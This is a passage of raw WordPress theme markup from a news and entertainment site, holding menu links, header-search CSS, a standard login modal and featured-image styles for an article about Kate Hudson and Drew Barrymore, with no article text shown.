<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3805"><a href="https://babalbulletin.com/nepal-news-channel-live/"><div class="tdb-menu-item-text">Live</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1703"><a href="https://babalbulletin.com/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2037"><a href="https://babalbulletin.com/trending-stories/"><div class="tdb-menu-item-text">Stories</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6076"><a href="https://babalbulletin.com/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-215"><a href="https://babalbulletin.com/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4968"><a href="https://babalbulletin.com/jobs-news/"><div class="tdb-menu-item-text">Jobs News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://babalbulletin.com/international/"><div class="tdb-menu-item-text">International</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-207 tdb-menu-item-inactive"><a href="https://babalbulletin.com/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://babalbulletin.com/entertainment/popular/"><div class="tdb-menu-item-text">Popular</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://babalbulletin.com/entertainment/hot/"><div class="tdb-menu-item-text">Hot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://babalbulletin.com/entertainment/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://babalbulletin.com/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1702"><a href="https://babalbulletin.com/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://babalbulletin.com/spirituality/"><div class="tdb-menu-item-text">Spirituality</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://babalbulletin.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1704"><a href="https://babalbulletin.com/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #dd3333;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #dd3333;
                }.tdi_34 .tdb-search-form:before{
                    background-color: rgba(221,51,51,0.87);
                }.tdi_34 .tdb-head-search-btn:after{
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .tdb-head-search-form-btn{
                    background-color: #990101;
                
                    font-family:Poppins !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    background-color: #00846b;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:Poppins !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:Poppins !important;
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://babalbulletin.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6448" data-autoload-type="" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-1566"
                    class="post-1566 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://babalbulletin.com/kate-hudson-drew-barrymore-prank-luke/"                     data-post-edit-url=""                     data-post-title="What Happened To Kate Hudson and Drew Barrymore When They Pranked Luke?"                >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://babalbulletin.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_42{
margin-top:-120px !important;
width:100% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_42 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
display:inline-block !important;
}
}

</style><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #cccccc !important;
                }.tdi_44{
					position: relative;
				}.tdi_44 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_44 .tdc-row-divider-bottom .tdm-svg{
					height: 100px;
				
				    transform: translateX(-50%) rotateY(180deg);
				    top: 1px;
				
					fill: #ffffff;
				}.tdi_44 .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #ffffff;
				
					top: 100%;
				    height: px;
				}.tdi_44 .tdc-row-divider-bottom{
				    bottom: px;
				}.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_43_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_47 .tdb-featured-image-bg{
                    background: url('https://babalbulletin.com/wp-content/uploads/2023/01/Drew-Barrymore-Hot-Image.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 20%;
                
                    padding-bottom: 700px;
                }.tdi_47:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_47 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_47 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_49{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    display: block;
				}.tdi_49 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49{
padding-top:20px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_49 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
